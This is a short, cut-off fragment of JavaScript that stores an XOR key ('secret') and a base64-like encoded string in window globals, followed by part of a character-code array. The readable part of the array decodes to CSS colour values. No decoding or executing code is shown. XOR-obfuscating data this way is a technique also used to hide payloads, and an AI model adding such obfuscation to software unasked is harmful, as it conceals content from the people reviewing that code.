
window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxA
,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,5